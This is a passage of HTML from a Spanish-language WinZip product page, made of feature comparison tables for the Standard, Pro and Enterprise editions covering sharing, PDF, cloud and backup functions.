            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Personalice WinZip más fácilmente con las opciones de configuración rediseñadas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Explore fácilmente sus archivos locales, en la red y en la nube con el panel Archivos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Vea las herramientas correctas para cada tarea con el panel dinámico Acciones, que cambia para mostrar diferentes funciones en función de las opciones seleccionadas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cambie fácilmente la interfaz al modo de gestión cuando desee acceder rápidamente a las funciones de gestión de archivos y vea información de tamaño, fecha y tipo de archivo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Utilice WinZip en cualquier dispositivo o equipo con pantalla táctil</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use WinZip en los nuevos equipos dos en uno. La pantalla se ajusta automáticamente cuando cambia entre el modo de tableta y el modo de portátil</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Gire, cambie de tamaño y visualice imágenes a tamaño completo directamente desde archivos Zip</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Extraiga temporalmente archivos comprimidos usando la función “Descomprimir y probar” y elimine cualquier archivo que no necesite</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Extraiga en la ubicación actual de la carpeta o en cualquier otra carpeta seleccionada</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima solo los archivos que desea mediante los filtros de inclusión y exclusión</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Utilice el modo de vista Explorador de WinZip para mostrar imágenes en miniatura y facilitar así la exploración</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Designe el almacenamiento en la nube, las redes sociales y los servicios de uso compartido de archivos a los que pueden tener acceso los empleados. Aplique protocolos de contraseñas y cifrado AES. Active y desactive las funciones de conversión a su gusto.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Aprenda a configurar e implementar WinZip Enterprise para satisfacer las necesidades y directivas de uso compartido de archivos de su organización con la guía de instalación y configuración.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abra archivos de imagen virtual de la misma forma que los archivos Zip. Visualice el contenido y extraiga archivos a cualquier ubicación. Es compatible con archivos VHD, incluidos los archivos NTFS comprimidos y los archivos VMWare.</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Los administradores informáticos pueden definir protocolos para controlar el movimiento de la información y los archivos en función de si los archivos están definidos como "profesionales" o "personales".</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="showmore" data-toggle="table-expand">Mostrar más ▼ </a></td>
			</tr>
		</tbody>
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Empaquetar y compartir</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
            <td class="wzcompare-ent text-center align-bottom">Enterprise</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Integración con WinZip Courier</td>
            <td>&nbsp;</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip SafeShare</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip Share Express</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Establezca fechas de caducidad para cualquier dispositivo en cualquier proveedor de servicios en la nube compatible</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Firme archivos PDF nuevos y existentes</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Funciones de combinación de PDF</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Agregue comentarios o anotaciones a archivos PDF</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Rellene formularios interactivos en archivos PDF</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Agregue firmas a archivos PDF</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Combine varios archivos PDF en un solo archivo PDF para guardar, comprimir o compartir</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Compatibilidad con unidades NAS en la nube personal</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda a archivos Zip en la nube más rápido con funciones mejoradas de Direct Access</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Disfrute de servicios en la nube ampliados, como los archivos de credenciales y regiones de OpenStack y SwiftStack, y los proveedores de servicios en la nube Alibaba, Wasabi, HP, Oracle, Azure, WebDAV, CenturyLink, IONOS y OVH</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Automatice WinZip Express</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta mediante los Accesos de Windows (solo Windows 8)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Abrevie las direcciones URL compartidas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Obtenga vínculos a archivos de la nube</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Simplifique el flujo de trabajo al compartir mediante Stack IM</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Realice el seguimiento de los archivos que ha compartido mediante WinZip o ZipShare</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Administre archivos compartidos mediante WinZip o ZipShare. Abra y visualice, vuelva a compartir o quite archivos compartidos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Añada y tenga acceso a hasta 16 cuentas de cada servicio en la nube o de mensajería instantánea</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Envíe mensajes de correo electrónico a cualquier usuario directamente desde WinZip añadiendo contactos de todas sus fuentes compatibles a una libreta de direcciones combinada</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Mueva archivos seleccionados a archivos Zip individuales para compartir con mayor agilidad</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta archivos individuales o el archivo Zip entero con la función ¿Qué enviar?</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta archivos convertidos sin tener que guardarlos primero. WinZip crea un archivo temporal que se elimina automáticamente una vez compartido</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta cualquier archivo en YouTube, Facebook, X y LinkedIn</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Escanee y comparta imágenes y documentos directamente desde WinZip</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">La compatibilidad con escáneres de escritorio le permite crear un PDF con varias imágenes sin un alimentador de documentos</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta fotos directamente desde la cámara con Captura y Comparte</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">La función de correo electrónico de WinZip es compatible con IMAP para Gmail y Outlook (Hotmail)</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">La función de correo electrónico de WinZip es compatible con el proceso de autenticación de dos pasos de Gmail</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Basta con que haga clic para compartir enlaces de la nube por correo electrónico, mensajería instantánea, redes sociales y el Portapapeles</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Seleccione destinatarios por nombre y dirección de correo electrónico en la Libreta de direcciones combinada</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta archivos comprimidos en servicios de mensajería instantánea, como los grupos de
              Office 365, X, Google Talk/Google+ Hangouts, Yahoo! Messenger y Jabber</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Elija un archivo en el equipo, servicio en la nube o Zip y luego compártalo a través de redes sociales, mensajería instantánea o correo electrónico: WinZip se ocupa del resto con SmartShare</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta enlaces fácilmente mediante Skype y otros servicios gracias a los enlaces automáticos que puede pegar del Portapapeles</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comparta imágenes descomprimidas en sitios de redes sociales directamente desde el visor de archivos</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use el acceso directo a los servicios en la nube, como Box, Google Drive, OneDrive, Dropbox, CloudMe y SugarSync, para abrir archivos comprimidos guardados en la nube; comprima archivos antes de cargarlos o seleccione archivos de la nube para comprimirlos y compartirlos</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda a archivos y gestiónelos fácilmente con navegación en la nube mejorada y nuevas opciones para descargar, compartir, mover, cambiar el nombre, descomprimir y borrar archivos o carpetas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Envíe enlaces a la nube a través del correo electrónico, las redes sociales y los servicios de mensajería instantánea con Cloud Links</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Acceda directamente a los nuevos servicios de intercambio de archivos ZipShare desde WinZip y conéctese a sus cuentas en la nube para compartir fácilmente los archivos comprimidos por correo electrónico y en las redes sociales</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convierta documentos a formato PDF, incluidos PDF de solo lectura, mediante la herramienta integrada de conversión a PDF de WinZip</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Convierta imágenes a tamaños más cómodos de compartir al añadirlas a un archivo comprimido para enviar fotos de alta resolución de un modo más rápido y ajustarse a las pantallas estándar de los equipos*</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Añada marcas de agua personalizadas a las imágenes y documentos PDF para impedir la copia no autorizada, añadir trazabilidad y proteger la propiedad intelectual Ajuste la transparencia y, si lo desea, añada una marca de fecha y hora</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima y envíe archivos mediante los sistemas de correo electrónico y correo web más populares (WinZip viene configurado con Microsoft Outlook, Yahoo! Mail, Gmail y Hotmail) o configure WinZip para que admita servicios adicionales de correo electrónico aparte de las selecciones predefinidas</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima y cifre automáticamente los archivos adjuntos de correo electrónico con Courier Envíe archivos de gran tamaño a través de servicios en la nube conectados</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Comprima y cargue archivos a un sitio de SharePoint proporcionado por la empresa Seleccione y descargue archivos cargados anteriormente a SharePoint directamente desde WinZip Cree un menú desplegable para comprimir y compartir en la interfaz web de SharePoint</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
        </tbody>
		<tbody class="see-more-btn">
			<tr>
			  <td colspan="4"><a class="showmore" data-toggle="table-expand">Mostrar más ▼ </a></td>
			</tr>
		</tbody>
      </table>
    </div>
    <div class="table-responsive-md">
      <table class="table wzcompare table-striped">
        <thead>
          <tr class="section" style="background-color: #ffffff;">
            <td class="wzcompare-header align-bottom">Copia de seguridad y automatización</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Standard</td>
            <td class="wzcompare-stdpro text-center align-bottom">WinZip Pro</td>
            <td class="wzcompare-ent text-center align-bottom">Enterprise</td>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="wzcompare-list">Transferencia segura de archivos por FTP</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Buscador de archivos duplicados de WinZip</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">WinZip Secure Backup</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Programe copias de seguridad en Windows con un sencillo clic del botón secundario</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Limpie automáticamente su equipo y organícelo</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Guarde archivos en la nube automáticamente</td>
            <td>&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Especifique el nombre de la tarea al final</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
		</tbody>
		<tbody class="hidden hideDefault">
          <tr>
            <td class="wzcompare-list">Cree nuevas tareas a partir de tareas existentes</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Se añadió un servicio en la nube</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list"> Use el Asistente para tareas para realizar copias de seguridad de archivos personales fácilmente en un Entorno protegido de Windows (WIP) sin necesidad de suprimir manualmente los archivos profesionales</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Garantice la seguridad del equipo haciendo que WinZip lo apague tras la ejecución de una copia de seguridad automática</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Use el súper selector del Asistente para tareas para combinar archivos de su equipo, la red y los servicios en la nube en una única copia de seguridad Guarde el archivo Zip resultante en la nube</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Ahora puede arrastrar archivos del Explorador o el panel Archivos de WinZip y colocarlos en el Asistente de WinZip para tareas</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">La creación y edición de copias de seguridad automáticas le permiten omitir pasos cuando no es preciso modificar las opciones de configuración predeterminadas</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Realice copias de seguridad de documentos, correo electrónico, escritorio, favoritos, imágenes, bibliotecas y mucho más con un solo clic por medio de una de las tareas de copia de seguridad predefinidas de la ficha "Copia de seguridad"</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Cree copias de seguridad personalizadas de los archivos o carpetas seleccionados o defina trabajos de WinZip personalizados para automatizar tareas rutinarias de compresión</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
            <td class="wzcompare-list">Haga copias de seguridad de fotografías directamente desde la cámara digital</td>
            <td class="wzcompare-empty">&nbsp;</td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
            <td class="wzcompare-check text-center"><i class="bi bi-check-circle-fill"></i></td>
          </tr>
          <tr>
